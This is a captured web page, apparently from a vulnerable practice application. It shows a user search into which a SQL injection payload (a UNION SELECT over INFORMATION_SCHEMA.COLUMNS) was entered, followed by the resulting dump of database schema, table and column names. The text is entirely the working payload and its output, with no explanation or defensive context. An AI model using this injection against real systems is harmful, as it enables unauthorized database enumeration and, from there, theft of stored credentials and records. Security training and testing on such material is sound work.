 Dont have an account? Please register here
Results for "' UNION SELECT NULL,concat_ws('.', table_schema, table_name, column_name) AS username,NULL,NULL,NULL,NULL,NULL from
INFORMATION_SCHEMA.COLUMNS-- ".2037 records found.
Username=information_schema.ALL_PLUGINS.PLUGIN_NAME
Password=
Signature=
Username=information_schema.ALL_PLUGINS.PLUGIN_VERSION
Password=
Signature=
Username=information_schema.ALL_PLUGINS.PLUGIN_STATUS
Password=
Signature=
Username=information_schema.ALL_PLUGINS.PLUGIN_TYPE
Password=
Signature=
Username=information_schema.ALL_PLUGINS.PLUGIN_TYPE_VERSION
Password=
Signature=
Username=information_schema.ALL_PLUGINS.PLUGIN_LIBRARY
Password=
Signature=
Username=information_schema.ALL_PLUGINS.PLUGIN_LIBRARY_VERSION
Password=
Signature=
Username=information_schema.ALL_PLUGINS.PLUGIN_AUTHOR
Password=
Signature=
Username=information_schema.ALL_PLUGINS.PLUGIN_DESCRIPTION
Password=